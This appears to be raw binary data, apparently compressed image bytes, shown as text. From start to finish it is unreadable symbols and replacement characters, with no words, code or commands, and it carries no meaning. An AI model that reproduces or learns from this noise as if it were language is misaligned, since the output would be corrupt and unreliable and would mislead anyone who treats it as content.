V�N�6ٲ��>0�vn۲���;��,����s������6G��)O�\��h��"�'ϙ���Y�Z�fiR��k>l(����J�兊��d���wE�.�H��u�[n���K����K�4�ʌ�D*d$��j2e����g!ei��
+�,��D�,4CL�E�XKmF�b���qG�p��7��!�=D�E������;���:���.��n����lK*�^
ʸ�c)��ڊi$0ibk����R"o�9$.��
��K� �Xz@,pca%����A�����2��<4I��&}�Y�����1�0q��X�P��\��4�V[@�j��Go�mW^m�� �v��T(�8�8d"W�fJ��jK���r�!�Q��+��N����R�7����Єi=��|w����Ҝs�+�kej�"��[rp&!����o�����90aeB��f�@ ��-�0R�&��RE�CFXGʝ��ȟ�FS_L�������Xu&mFZm�u7�z�5�_��X	0�@�*A�lXh��c�6��c!���;��#�e7��&�X�qE��IR�����[p�bS��ZG^���{<ka���[��m$ō�o~_���5ɕI�őd&If�g��rG&�d�Mf1��fa��rX!�@�(��w(�������G �#��z�c�&��-�l�>�8��Y2#�6P�YU8H�u��j��|�>�h�޵7�w����R ��`�"�8؀��	<����8�BQ�C��l[[Z�!��(�*�`ݎr���KT)k�G��v��$���'"
��Ѕ�X�Z�E�q�&z�ȳTx/0�
I(D��#�i(����&b�urX� ��,��r((L�����0G��ɃT�B�*�QS�PK�lX�����fh�"��/|4rM��羅�
G���������	�� KN i��.��|rT���E<p�/\[�uAo��<{�����(En!c��NH9��r� �d���Ά����"�.�Tn{��Ѓ��'�`�� 9��BNrJ�
�S���.B���Ә�p�4��Q����J��/ ��2���E�Iވ�BQ����{�Z�WHAJ27�B�`c��,r67��#ɐ��ƒ��J)�R	d��A	dP�*��ti�`�X)x��nQ���7yC�k�����K_~b��x *]�b.�)֚��҃���%�GIzx� � �&0�X�܀p5����ܕ���N%�󝁝g=�R�}�c�m���I0B�F6�"��e��� *2�F����i$q�A�f�AS��v��DB2���*��LV@��$fJ�!�TtɈ�Ny"���K2�/[��A(8u�d:��%0�:L�N׺\U�V��]v�pq��%t �`m��|�╯��|]B<(��U�g,�ۇ7��4�� YE����`�&���>��"��b�a�hb���iYI�rԑ�Km��ёJ$5�M\��Nb����A�GDp�;ݩq��u}PI�Ҵ:x--)�&��
�T���c�I���z���P�`5/BR��2�9��X���+e��Y������0��FJ!؍ C\h
�l��,h;��F�����hT��bt�=1�:��G�4���hE�
H��ح�y|�NZ;MR���z8�ֶ�Px�z���o���n�t!K���}�p��brX�쌅�C��8��0�7��p�s���<�S��b�l`@o&ЖÅ;s�
�!V��Eaժ�ff҆��khd�D�TW��t�k2>R?|���5�Y��z�	�q~�rk�I�i�9ؒ�4�Ԫq��K���(<60��Sb6��܉v������$���!�І"�!B�vX��E�&̋x6�;�X�t���~��m��;��FQ����H���!�j�G�[h��4�o�[zV���)�jU��:hB��e!��m�%��ϓ�f��5٥u�C옓��Ȯy*o������u:�Wg�+���8�%� s6��s~���>u3Z���zֵ����(�`��*��Fߋ�A�h��_�Ą4�4��\�WٯUn�w4���;nq���a
l0�0�S$!w�&o�����J��O>�Q�;������څ��d�r	�����:�E������ủ�dOvhOmo�D2f��M�@B֭�������U<��N�>,�B��Ƨ5H*�����@�Ҽ/��OM��*`iH��`�����L`)MZ.=T���c�����%|)�2��l��~��tN�B�&�n�-%6Aۆ���)��	3p�la���i� e���RP0�o��V0�O4fP�l�K,8���R��&�nƂpM���0� �@ y
I��솙G��l��M�t�ڬcQo ���VnI�$\D¼"1�:#�\�N��-PO�Bv�J��`��,�p��,1zQ�1L���E\P��'M��>m�r��G ��b� 7q�:���oF�L�|

鏙�<�l�HO),��L%P/������z؆���$c�JJ2����i��+ܔNv�jΰ����Ic�to�8����U0IKɮ�q�'m��K
E�����R)�P��2�N��ү��L�LѕJ�!qn���n�B�O
�P)�2Rz��8�#����
����%�������z ��n@�Q�2'3�d�&�㯲�CPG�'�r� q(Ǒ-40��m��R�1%MK*��FPk"�1�����o��O�Bi�	�Ș��βn���ɨB�`�(0�B��[��.�r!aY��X?�˂MZ�l0��$CD��L�`���z���d�(�?)�&�,�n.rRw����"�Ls���]�A4�r6ݑ5�6Sl�$B7��}��1�G O�8Ȁj*92!G��J��򪫺�=��&��r��9�3#˲�@/'�Hȓq�I=�*�8�$UB���A��z����ͤ�2�
��Sv�
�<�'��EA�R(S�!�U$!�`��\�)ծ)�&�/T=���ƴ8���>Q�X-�3���Y�s!U�:�i"�4�(��ԥ���`m;gn�3<�Ӫv1G�T=P:\b=	�!c*� �+��K�4���?�K,T��P���� -M5cMTg��MîUT��.4���@�34aVrӤ�Q�Z+A�;FT+��Pjp@9.���Q_����n����R�-�.��]��S˲,�H�	T�s�"0�ʘ�����baA�@&���*�2i�2�Tc+s	��W�g�%���.|��uX�	0��M����5#�4$�A��FK�19(�p�7��[�Uh��D=� ��YhʪjʀF�D�\�$I�R�3����Y\�	�х�	<�V`�-��IO��b!J����u s��m216cg ���V�J�>v�$�BvdCs�RqWqY]�9�Y;C�B��"�Z����g�.[7�gZC��N r8�����Z�9��,}*���x-'�KZ�M
VkO�i%B�6q����2<��:�m�6�ؕmg��
$��@?��`���?�*�Jo5���7p�w��i��|Wvqw)+�e�W"~I#s-�Z	�B�/~�BC��C;t&>wh��+=����EM��R)$�IS�Mt.;��E�6]���#Cu`!�x���!m��蒀��֜��z�wcI�{7����d�Wp�wp��p�qӗ}�^��"�3�6�n�~��9�O54Pxh��t	,�O	GGua��u�,غ Ok_� ���԰p8��,!0<�7�G�������U�,GJ�@]�`�z/s?�Lck��y��K�yه��|�W�'�ވ��~'Jf��4�oZ3��%Ĭ�s��g���I�7�ri�ӷ�2��k{�]S����Z�c��ª_.�r�֍{W�0`�+�rm�J.Q�wSxJ�y%�1Ռ��)��
�9�y����4@w��w�}M�U�����E��u&�bfu�Ze3�n։E���s�ӢOt	�t?�T@�Uf��Exyߕ
yy�_��=�w!��!h��x�l;nT�y�y̠�Y:����d ^g����얛/��4V�q5@���Y�@&��y}߹ENd��.r�2���E��e3s�6A�O+���|
ڊ��8��� ��Z]���}����'nWaU�^��Q?�?���#�Z����	V�,��Ұ�T�� bg:��b�9��*�y�oՐ����?pX�y��S�����2��U�������_�EDL6�T�C�X)tn�A�7�Ӿ����0�
r�աi��E#�Ƞ��"�_1���tt�8�;��Y���!�H�r�;O��^�T�@�b �^�oz?�y�����scp9f�A�/�ޖ��0g`V~�7�<٪�z�%ʹ�.�@�J�*;��X�8�q���;���Gح�v��0K���S�wyw�;گ�{Y@��6��|-;�;�d<JW�J���a�u";K+�������&�d�A{���y<�Q��n��	QNsf!��N�Ѷ���Q�!OZ��N��1�h�+U�e�\�O���:ģ�k��Jz�ĩ�*��-U��4�ؤLwi�w?�ƥjY���;Iȳ�*}ǳ�ϧl�AJ�Jg���{b�)	�ԕ�o���9;��|��y(��x��W��rr�U4"K��s��y��D4�7�
�h�Ҭ�EY�t��w�sy�{q��6�ҶO�=w�w���ZHҿS�K�).��OOw��)�fzb���_�>�&�\�'�`�&[}�1��ee����_NMҜ�׭z�˼̇=�)���|�༕��R�ë ����l�=��x]ٺģ֌7"
I��P��{�ل��!���9��ӧ���~�&н�}�E���=�sھ7�b�V�[=�9����q!�G($�9yB�M1w��\6q۶+^]�0��[ٕ�Sb��� ��\Hu�z���݄�� 	���M�9z&z����k|��r-}����_�a�������^��]���u�ߙcoس�����R�}��m���t~�Xľ޶k�o��~���΋�P4A�$Bt���5}��{Z~ΗK�� �#�P$����8՘����l�}HcH����t8�݋@n�)�W����������S�Ƀ��Y��ꯞ4/��3ٞa�r�B����!��h��y��5Q�M�u�����-��7���^I��*��n��/Y|ݩC��Q�֋m~�G��t7mϻ�ˌ���ӱ����ޗn��=���jr��߳{��^��e�������R��<�K��{��5ޕ�΋@� �����~����9��"�%
��:b�k�6�c�ѿ���
;_�$^Iw���� ��(����ޗN���E�2���=����S�i�f����N<e�����/�¯�Jm��OI��R�| D��m�!��YHiӆU������F�SZS%�,��,����E��:Q���RY���ݩ�17����ao���)s�/6�����?�'E�W�[��g������|r����ܪ�/�¯Ԋ����!p�!��p�� � �Ơ ϳQ5x��������|^�����W��Z���Y�V�E�'�"�.�U#�T��ֿ�m���;��=��_/�2�2�4�s��>0��I��4[�Qr4s)t61����s���/��/�|_������a�� � 	4K"�=/oј=�,g�i}�",o�c�x~%2o_�8����GZ�G\z�.�v�\��>���V�)��,�L��ԝ��g2��_p/�����m�K�q�%t���������!<�4q�/�4Q�P)@�\���N���$"Q��!��R�XՁ���M�?��3��U��ߘ=گ���sQҋ7��.���ՋJA��ϩ+P�������K]ʩ&uw��y.��Af�~�ޒ/��_����~/w�ž�ܪ����O5�t�g!�g!��hE)�w	
��@"D�Ʒߘ�F�~Nn���_���%RR�M�&�r�ɖ������QB��J� �y� ދ<��J�%P�tz���(�¢���J��w�_p/���|�g�3֔����c0g��Bž�k������\�XB��t����,�ܦ� ���E��5�uJ����Ip�#�.��w�R��6�m�l��Ɖ�x�u�S�,;إt z�_��I���%� K�4P�Ta�$S�����䉰��2�2F{��~�A��__���E���m����e�؍���O\'N\������j(��`�`�`!D�K��4xw�R�P0qyp��.m���ۿ=�����v�`h�I2w�x��>z�4�K���E	���I�໯�
�����%/���
���b��w��?E��
��۱�Z�	C�����؍�PR\���M��j�	��
uΠ D�Ʃ��ӆ0	�!RzݺR-o򝛧(�Q�?�U軿��Ez�QQ�V��u����@�<�_n� P��6S	� K����t�`�.�� ��t5�֭DH&0�ߴG�;���N[����(��B�:�-7s	����;!   !� � ,
 
 �� � �	Hp��:
*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐm�@��ɓ(S�\ɲ�˗0cʜI��͛� ��Cd��8�
J��ќ;{��A��҃G�J�J��ɞ4d�(��VÊKV��ZO�P�lٷp��M��_	��e:��߿�:]���^�(��I�ǐ#K�[а�8��d"����C/���	�ӨS���σ�чU˞M�b�D��q�����:� p�]Ø{_�ܳ��=�P�܆m(oν�\$�P0��.{_Ϟ,������u���pA���� (��
�@$@��6���F(�Vh�f��v�� �(�$�h�(���,���0�(�4�h�8��<���@)�Di�H&��L6��PF)�TVi�Xf��\v��`�)�d�i�h���l���p�)�t�i�?B"�&z�!$�,��?��I���g�~n�hC�ʧB}2�裍F艡�N�P�=
(��^����`
Ѣ��9������g*���Q��������+p�z�����*�Œ����Vڬ���&촵��P����{�**���
m��Mkh*���ۦ�黽b�-��fB.j�[��۪:nE�V������+������2̬��,m���j&�*L)âj�q��:,q��~�q�Į[2�"����;�\��<��Ǌ��߲�Х�����
���H��򰴞�OӚ�*4sQ#lq���0�_���G�l�SOl4�[�K)�R7��ƍ��ȖM�(k�l�5�����z�n�s;m�o��p�R�|��]��7�Owۇ��4�h��O���_�ym��l��Eo�胗^8٧��,ܠG���W.{��N��{
+��Y�^�E�_�����4߾7>���{2<ǤOO�g�KNy�{Bּ+�2��Y�4��,�g����^�����,R1���_Y��� �=��r�^ܮw@��r	$���?�)�{��H�
�!a����z#��	��>�4PIa[X��q�%d!��fx\h��1�!�h�&60�<d!eC'�$���D)*ċS,b���E-*�!/Tb���0F��(���(�d1ύ���z�E.��ģ��$�P�6�#GA��{�$!���>B2��l�#ÂH"1��\#�H�@n.x��D�G!�2���)Q�G��.�d#�8K�A�q:��-�I#��|wlY_��4^Q��<&`��ɂHщ��+��Mh�B�rY�5)�DmҀ��&�ٗdRs����7�Y�mbў��"QX�FP~����:���|�E{)���Js�q��h5Z�����&/̹юv����()AJћ�o��X�-#8�r*��-�fIk"NV�/v�ӝ�1�<U�@e:ә�M����CUJ\�©P}�T9*Q����E}IM��ՏV��=m�H��ɬ��)�'T�U���hjP�iV�R��qE##��Tb�u�ruk,�JJ�5�e}+X�W�:֧r��DsJؔ�2�B=,[X_���l-S�H�C*�-�
T�nv�yj"5�����i�_d��ZԂ�	k!E�Qź�!�-C����ֶY�@�a����nM��1����o���h&��i
�t�[����XDn��V�v���-/���_pԿYR�4�����G=d�ȡ����n�B�Qطc��yF�J�K��5P��ZW���nL� ������/��`/��#Fm8��^�w �	�;4^^�7]bh��;y�<6qPr����2�EFx;�2��D��;�G��~��d�!���se=2�&[C 8.pAl)@8��m��朑�6Y�8��P��1zi��>��K9%:��
�|�;<"�	�U\Nq
e6�NVH���c �%�̓��A!mt��
��\�[e��Ӫ��]�$f~�D����t"U�vW�{��j�����S�m_���n���R�p���Z~�߹�����%�2Nak��*lVy����Jw35M�@4�s|���"�2�:lt+�j��i='X�41�E�\|u���ӓ������e	�9������۹#.p��8��V��%�s�J֧��_M�M�_�x �V����@�uS�OA�Ȇ�)��/�M�o�%�y�BN�`�� lp
D1�b}tId�g�;�#B�O�뵃�vI��-8����#ޱum��-Su�h7�~��� �������<��v]!�6	 ����s8�[���y��9=y��	�uD�i��v�5���LםաO0�[�����d������9�_I���"�2������|��8(����D��Z�oI�^ǉ��� ����hf�y\���X���/�A���d�u�'Tq�%v�t'8��8��W��Vq����f_�W4FuŐve��64�n�ā��w� �*8E�3�\+y�P��ǂ88���o���w��A��Ђ:^�Pc�A(L�G�e��HMXE��l\Ht���MXOLg7ɐZH]H^b��t��l8�0�0y؆��v��r8�v8�H��o�z���_@(��Xڠ�������[wNur�(�X�vH��(�m�v�W4�
��x��{�a)�b��H� �e�{�6F��zH����0�X���G��5�s����v�ՌA�"�m��YDh��`v����8t�.���?�x�����
� Y�؍����������x�٨��H�J��k�44(�ڐ��|	��wk
�k�F�#�D�xv��iY���WgMX')��
� ��e~)����a�by��	�
��,�ih�y��wu�-����w� �Y���W�TH�����������>��vG���R����J.I?^铘0=��C5Pj�:�aqY�s	����w	^�C���{�	����6�	�a]	������ )�	�B�����`eM�	�Iv����`�� �����)	����9�������x�0���� �E�nq��}��ea���	����i����o��|�����o@�pZ0hО�I�YZp�9F���I�������ٟE�` 50��z�I��W��z�٠1�z�5������	�/q�a��p�*Q ����p�*z&:�2��>���o�8��4!2ʣa4J��i��i�/��1*�LHz��9�R�B�3
�ʤY�5��]�[0�/J�L���	�tʛiz[������m���):������͹�y��q�VZ�>�a�׹��ɨ��Z�&*W�9����I��
_��ڞڦ���9�a�Pz��)��oJ��ٞ�9���8:��Y��Z�<j���o��Ϊ��Z�a@�*�z�ٚ�}:ZP���F��
Q�A����z�]��K�(J���:�a
`P��i]��p殝:���ڡK*�JJ���] �ɺW��ʠy��۠�j���R ~�}J���
ʡZ<в��
�H��4
Z�0�$�������ѡ<����>[,ۢ9[��Z
�N��˴I��j���F�J;�+���
�\�Zۣ�ʬ��D���O;��*�
�͚�C�+��!�����(��+�M����#*��˷^��V���;��������:�F0�*�ѬK��=z�Q�)[X��(Z��k�;��e{(��
�
q�!��3�D��Y��h�E���w-���:�o+�:�K���3�����Aux��U�*A��Z�Ϋ�/��S�6X��W�R�'[����q+�p+�q
�����;�X��հ�)��X��\�����������癢�	��ʪ�[6)�A�1�Z�DI��K�BZ�������R�fg�M��H�C�v�q��_u�X�)�+ў����Y���) 1�G�q|�pv��j��̕�8�Z�tH�������l�$0*,c�(������}�P�@��*�X��[��q���
�{��������X��H��ˌP�x�	VA�Y��p�V��%��1a\,`�R�X8�x����s�����Q<�i�ȇUJ��1������	���b�-�7�'g��i�j���ƨ�QR�_V<TH&�	�:�q��ܠ7вb<&�ͱ�\���k�kX�֘N5�ڸʍ��c$p0�AZ�����Ϳܠݜ��l� \1������[z�V���EP���x,��J���l�������ɚ\'�h�mʓ8�qX�܊����4���.�@���f�@��q-��qһ��A���o|��@�L��\K����{�� ��K��H��eL��t���k��{vH�y8���U����M�V-T:І���{�	�������,���տۻN�b}���g��e�V��6��1��:�l�����<��F��]�g�OH�v���X��֌]=��0�:�1-�}����Wʹ5��d,0 �A �&E��N���X�DM�~ȿ �\
�s���Hx+��˷��׌۲*��>��s��2(�"x�Ȇ5̿ɀ���-�e�ث�wMi�kX�	���y��}�
���?��a����!e���넼�<�x��|���M��e�U�D�
�]o*��.�q�U=~Mph��k�8���Z+��`mY�Ė�͓ �v)q����غ��]�?+���)@E�$`�0�± `.
�%�Ս}�@�;��gw�q��S��6�P�vH�������
���X�#`��拾 bB�>��p�K(�����r��9=���	��"�}����<�ρ.!p�q4�&9��n�� ��������L\DN�Wj(��ٓ�ɥ;��3��K�)�!��>&r�X�-\�Ѐ���M�W�T�W,�♘�.����8�$`���!�gb��5�F���헾�����ڝ������]� iۊ˳�٘<���(4�����ֹ>W���7?�.)A׋��O>����B���L��)������Q�e@��8�.���=l��������
�
�iج�����޺!�p��-�O�V���e�A�-���虨yP���^Y*x�͌k���# �.'t|{��ʃ�K�������r@��ZՔ���������@ 'ë����� �oy�5��!�=Z�1��K�RN勻���oR�#y �Ԧv������?;��>�V-�e�5��{�$��p��Q
X�x��n���߮)���?�����J���)y�މ�a)!r�h���4��	.d8�ÆÄ1�%�B!
o�Ȃ�E�!E�$Y��I�)U��m=oK�Ųd*[)���M�?Q����n�P�a�L�'d�7PAf\2�)i�(����?!l�%[��Y�cͭ��v�Azd��;���]��v*�� ��mӚ��P��I#P!�`� 5Y�q�e̙5o�v,/�ua�Hz�T{�����4o"Ql�U�Ę�_�����o�w�J�0黎j��Ͽ�Z�ta�E�A F���i�!�Id ^��y�	A�k5*�5��w;}H�
�FcPjl��9"����8����>t�2�J�P>��{0$�"Z䡆�(�2�a�K4�Ĉj�BA�R��G�!�@���+$a&i�G \��
�1H�<l��Yʺ�5$���<�V�dJ��G�SB�F��3�D�4��-�M�X�F�T�����7ubs�)�a�-sTJ�O�
����p�"�f�����-i��Wx�gB;�Ԡ�>M�A&�����
9�ƠVA��@Qk=���Y�V�X�4��J�s�x�y��]��Slu��O�o5�4!���J�@aU��o�M�|���с�i�Yv�k���|�S:���,:G¦]~�Ws2�(z��J6�����+�~#��QJ2*%���Z3�С�����a�*7`���xe�^=֠<�U0!OּH�N�`3���-��6J��,|Nf�h�,�g�F������h���W	%�  (z(�GFz�g�Azk�{�S�&�v;H�Yb�H����?%c �*��m���6&m��gI�F*�*p�E�����c$o��@�LϨPX�K��|��IIfV���6�ST�E'}���G!�E�&�R
ʲ�=Ue�i7�>ӛ��Y&���LH����%�>~���Qh\�F�"e>	&�D4/�����}��f)ZF�R�l��z��gP�X�� G)�����jRPB�Q
��O����?�1>�����ާ7�A�'�P�@��Km�Vma�掋�!�
�6��qHTtaw�<��Fwp�b!�I>d"o^0N��J�G��!�OeJ!kibM��)����A��, ��^d����4��Q�m܅�r��'�c�W�4�Q����B���\�Md#YF���!)�#-�)�D�Bt��T򒣜���Ƅ�$e+	U��|�m��@���B���䥳¡��tR��KȓD�˱y��J�$�Ia�%��P�(o�|����@f�PB�(���÷�ɄX��$���O��9y�<�7I,�!h�0�.B䴄�2"ل'���y~��TcI��q*D���@���LTJ��O��I��
-b�c�R]��#1�F�ć��ԡLi�s�s�C������r�-��P�H�HG��CmΨN9)H�7Ʉ$�'��?�'T��ȩ	E*��Å��m��P�U�-��a�'�G�:� eh��E:�����V,|��[�c��]��P9�Ku���d�A���4��J�X�tի���XrVV�v�*S8ː�������g���n � �H�'��P��i^g�*lJ!���d��nޖO�lkNe�V��0wjF3��ܺʨ�[�m�@����؍RO�ۮj��߄lC�t�WJ��r���՞�v[�(+��f���i��G�94d�?�E|��$�3��Mz�F`�����5S��Ծ��`�V�^ϗ�	]�IC�[�N�)6��ӎ�T?�-�~��x��3~7d_b�TE�N�s��G!�iU�����&�X���6\���E�M��)��Ȥ�T�ZⲘ�L6�6�_Ͳ��7?��_U�s���F��ԉ���<K��L�D���VD�9�����{!*���>����������_C�B���"8��ׅ������G�f�6Bҙu4o�'T�(^�o�:g�Mt�1�s�8��7>
v�@r\v�+ۼ94_��v*�D=�q��d-I�5\XPm���L���YB*(n1�uM�4�3?X�!��������W7$��>Q���P���7�HF."�f��x���n�ԛ�@���m�ousF�i�?��X�#��؇>���l�����?����.ɷ��HS���&�l�mG���,�����ԃ>��"�߿K���<��zfKWP8�����màNoN{]��X�/AM����3s�<��r�������$���;��0���uT��$;Z�<����[���A:��� !=����1T�^�<�o�g]#>=H�?`,
H�(���
�'ݾO
j3(HHxo��~ Ο>���L� ���������g�?p����O�B"`�i������$�7���B}�>����������?g�4�Ӻ�ӻ�`?�㿄����	8�ી`��A$ٳ?�����=�����=� ���{4[;:Rc��AQ���$��C��@]K#Ŀ��D�
� ����	�@c����@$y��=L��15�ҿ�I��+�NВ,�,����1Cj��C��%\�h��=8�A*4�ӄ#���<���X���)���$�FHC]�C��d't�xCH�*P��(9l��D�KC�����Ah�� 0NL = E�(A!A���D0�=����D=^�2�7���P75\�JĿa,��(�Z4	�i��(<s�;��A̰�jD�:<�A�nl�7���qD�=�/�@�w���BJ��Q˘���.��o���+{\��5^���0B��HR�����2,ȃ��bDƕ���d���+��.?s21L	uS�I��9�G�I����F}�ų�ǌlH̿����]���H��r1>�8\K�T4�
Y2��GTX���B�t��.r����\2�TCHd����ʬ��<�ü�@�|I�"C�L��̌X�G��ǵ���+��ŲdEwJհ���8�YD�����h,G��̰ʲl�ԋ���T�
�G���̕x���SD��T�:�Ȫ�MO�L�	�[���:�0˪ę������G�|�oT�EP$�O����+��-fS2S�J�F#D������Á`Ny�i��Z�?!d	����3Bw,�Gʪ���8 ]P��|N��G��˷��ʴA��I�|�$�ل�"��O�:r��@�a�_�DuTLU�K�,�O�Ё�GM1M�0͉"������:$�Ⱥ��e�5d������X����$��;��J����T�t{J���+��Č��H���2� eQ��<8�3�c*��̕@�G��3d
�,L�������p�+��6�-Ǣ�/MB%KR�8B5��R��Q(�L��,�E#:�-�3"\9dT�4À�Q�׌Ra��G�S�U-�F\5{�	2�N5�͗lU`<�T��T挪Q�Ь+�=5V��3|U�ԋV��5YS���$`�5�9UTA�\��D��AG,	�L�%��v|�w,PAU������$�	�i�+�Ӷ�V�d�T��p��I�`V��w��]5ϛ2�k%� Lؑ��kDW�H_�U� !� � ,��    � !� � ,    �� � ��'��?4��I/dܸ��$	Á-�ؘd��q$��Br���8\�(qB�0���)��M
�8l�O�4\�ti��K�4&������:�w�*�Ha�$8$��M���(��C�M7���mQ�p���R� � x�H�0KU6$��8��9uB�wU��U��:bC"�sY�C�#6�'�~݈f�F5��@_��F�!G�<?6��w�֚7'���A�Ǔ]Z�pώ�/��g��͇?�4gF�gBR��X0�ޅu�.��P�Ba��i��K�rU�r���Y-��Szu�UG��dB	��TWŠv5t�ZM��jtM��Xq}X�C��C��DI�����Z��M��c g�fҕƜs���ZD���q?�F�t��QY`EV]�>�ݕm2���a�� �E��D�=7�"�A�aZR�(��y�Y`G�E�kpڠ�,ŧ}%���}��!Z��_Q2�GH��цe��Ġ��F�Qd���U��>���!���U"��U�nZ��G��VQ_q8'�Iu֩H���Y���H���u�fo$��zE�)Zgc�&�XF6{�kE��$�|��&�ff�c�����a�Wq���_S$q �M��Gv��^2�$�K�0S}�&���.ب�F%�QZy��F`��>Y�h[���fd�s�g�a�bxV�������V�ވ��k��K�H��z�=^Wt��9mk�i+��J�#t�m�b[�*]� H"G�&撝nv�N��D�U�\���E�7R���_vK�}�^G��'�	�#��/�j��Pq����$3EЮG�T��W�����i�s�W�\w��z������2_�Q�Ъra���K2֢�B��[��R�lT.���I���`c�dmF3�k`њ�$��Gv�\��er�F�Տ6�ɫ�|3I(MJ����E�A蹒LO�_	���}���D
c���?��q������jt���9����"e2Iq�C+�
U;~y�'�{[|c����h�1�� 6#e�~~K����7�9�i����gu�=%q��W�G�N��U4`��m�1ZTg(Z�=�^@U��9	0L��|g��g���8$Q�#JQ"��� +��Ǭ�z�|������H��-tCOGE�	uC�J��B����-!SK
}����2gh���� Kx����4)![���U�6�@W雌�ʷ%+r�|�1r�3-7>/8l䜮t'J�(%,bS��8�x ���`���<&amTQ����dsIB���$r�C��?���A��׼b�9�r!|s�OF8��qJ'��d�3ʜ�͋�CB���J���~�1fI fDָ�ZU���>S��XHJ�f��/�<��<c���f��JXsMb	R�{2��@���L9�C�x��נ��S�
y��e�%la,�ا Z��UTv������6�.{�PU�P1nf_��]aFK�f6�Bh�3Ƭ*ZG�Ν�5Cm���^���hVj0�T$�>��<��.�J�0���\H����ӥ�橕"�OJW�bU�d�"Epp``aM�P� �|�`-!�Nj'Y
u��	�4�( �%$���P��&��f=�~�b�G�)l��Y�
����*%��3�z�m�%RB�E8��k5��0�L�\��F<Z���Zޑ�yC��&-x�F6�[n��D6,طq �vY׼�!�`b���`7��έ ���!�`*hg�L8��+`�ʟj@��@(�����S��T��~�����M�%�P嚮P�A�,���$�~�����@���ۊ�{�׶R��k�E+�\�}�����2�P����S-"�\�
�t�؜,R�N����R�g̸l���[�H��D�g��p �L�\\��u��T�|�F�Yȑ	�v���2a���}�����m�����AץP�y�~c=�x�6C��J]���6��ؓ�\���188�e�0s�IW����-n�U>�.s30V#]���twr2^��V��x���H�"Da�VgZQ�V(K���6��Xn�KQ�X��f�(�v�H�U�fVI�.����9oo��P�O��3��F(��,OM�*C�`<��2�ţ�me2�Dz�m\���c�Ҡ��a<H�\�
ۋ�8�m,�` ��xv���`�����q̭��dQyg�Q��v7l�B+f{h�@����H�0�9�Cwl��XJ��w���5R�ܯ=)����%�d.��^�iI��<��9�SW�����T�k��.�ihʾg��K�Y��H�z��Z��O����X2Y����c��Ζ�t�(��D��(��I�ue6@: �l	�9(q:�U�GJ�Q+�!��n�S�G`�G{X*��n�1RS7#|�CʤS�Do�2�V<�h��t�u��o��['�bK�i�Q}�&ٷo'�Ct@�(`�HOƔ?#��k�wi��8�G�lx�q�s13H��(���I= WOqs7�wB�c�t! 8�Jb6fE��<44�5�3?:�5��n��C4ڲ9$1h<J.�'o[�C6#e7-a�|ȇ6Q|�wMh�.���EGX��P
{��I�)^�~|b^Hz�@�uQ{G?�\P����8�qg�U��/�gG �dg8x��f�k4�H�f�c�0.�^�u@;�_l�1�f t�#U@5�Br�?M�YUzU'�%;E��S<��\,�E@gX�!i��R3�<ʇ< �i`cvLd4�q[@�%�⊊@�Y
����rU�b�--Pq���O��GiVjM G � ��wk#00imfD@�C�&	ay���%l��e�J�7��sb�I!H�D)P!t�3q�W�![�t�?a8��tܦm5r=�%B�-X�Sy֌P�7%�9U�l'L<h��ipi�������p��� &)X�T� `���)H6��)IX�?̅Ÿ p���0UQ�%�I�Ak�AxG��E([	�=)~�UQ 1�f5��IW�Q㷇,"#�4��x�"���J�	C
�RE7i�d��%�;�E,6򈁙Eh�b�")�.���d��T�� ��@��	t@�b@TpG�p�!��~8�Pu%8;�N*�/��M2�q� 
���@,�v�`9\|�1X%.4������Y���e�wT��Q9�I��'S�oq��Q�u�+��r����R��7/�x�"
I����#��nk�R�)b�f{^Ǟ9&g>��a/%.�9.�T������w�sz�)�]@R 9` �Z����҅NTf*	"��8��g�	�� ]��'��3�b��D\BWg"��
#WZF����zs8@;(A$s�9�I�+o�M��*����:�*��C
�����R��m}n:ԥOCD�-ʵ�Vڬ2��&���`�p�AT�eY�c���h����)��)�i@D���P ��� �)d�vN`:i��_���w��� 9�NK����g%�)��'����q��8�����A!2P9G�SIWN��蕵ꇸ��e2G:s������6)�"�GP'�dC�#�ΨUړ<�JG$�G<�u'gw'��U������.�>V�v�A�vj��{��|�K�EQ ��� B�p�\�JG��+i@V���rL����>ѪT���qs��k󋂴?.ǣ�9m�R�qew6��؇=��>9��f;�y+5UȊs��$	ՄƬ?�o�.�Ɯ���L+���Zd�b���ƵK���R�!q>�Z�Jd;����
P�-j�����7y��V�%A1�R0��f|�\ge�┫^�s7֒�	�1a"�Aᕔ0 @��Fa��&z�j����Ҝ���LA"w�:d���7���d�9�{&���������oT��@���QGL��`m�n�+v��p�Y=W�϶��ڼ�k��z�W��i��`��{xeqW,�\�� ���\���zhF�Dz��_)g���@�'NG|�1���Te-�k�:�U!TYW�u�2�e�q@�Ǝt��1+CS՜R��JNs�p����-r�T��a���u������Y�n��nIz�l&�l#4��G�GP��
6�@����< �\;L�<l���;�Q0ĸ � @:)��{m��۔?"84q�b�drRU�6Q�qe�Lf_f��v@KH7!���^6�:��%P��Y�<�|0���&���o y����}3�m�R4�5���eȂ,�xP_0�^�%��TP�Y��3\ç����l:���í��Eq �+��d�C�U����˒�˃����Gc1���E�!^f��[���d�Q�]��t�d��AI݄H+>Z3��Qh쁊�c�"�Y�T���6�6ɳj?�E������V�˃�B呶h��*��Z�=�M9��5l�-�]W ���� j��� a��i��\��
�Ғ��# O��X��%�'�ysӝ�X�#����?m�YXb���
�z1+��}8����C!cnRL����Ī��K=爌\<S��XL�UC��F"[i5�q�ϔ����y#�T��ʧR����R�9P������Q��}��}߉�����8��C�Ox�w�y�7I�����T@�-+�������U�]쓜(���0`dE���:��A�"I�9Fv�u]�Բ�I��A�3j�'� ����q���ȏ��#ޝ;�q`�����Ϩ8���g"���:�R�}
�\�e ߡ��=�~�e~�����m�=�������lkVh��~x.�� �;1t�ļ0��Ɯ����9�9��G���ܫ�e�IPAx3����e�׶sx���E��}�C>Q��A�Kq�˜-a�b�S;%�긫{,�TaǦ�S\c'd ��=��Z^�e �f��Ⱦ�6l����m�en��- ���ъM������~qK��i����y��B��<�,�^|¯5=x�[B�ً'P��l��ı��>�F�����n�ݬ:bĵ�3wk�{�1O�sD�Q?���9�h!,{`	�R��@tM�Wo(�=��8��z�}�]�}�@���>��.��,����~���J���-��L PO��j����x��$�V���_(�?I�"(��~ѯq�eb1?6��xvX�`uV'ГzCAx1z�V��Nx|.?d��wE����s����40�*�"��]1[ǎy�]����n�m��eg, ��0�5�$9�yj��m�:�쀍��n�\�=�ڞ�J�����<��Q?��ú,��~����0zB��?O�į�UV译�*�lj��������fL �-����hϔ[��ܒ�C�t(����`?q �Z/�v�����l�|�&�2	~�Ұa�u�H�C��/�"R�(������$Y��3^���ӦM1X��B���R�))�S�(W�l���gН��$ը�ΥQ�D�'��UM�n�J�����5 ��?	(P�o��
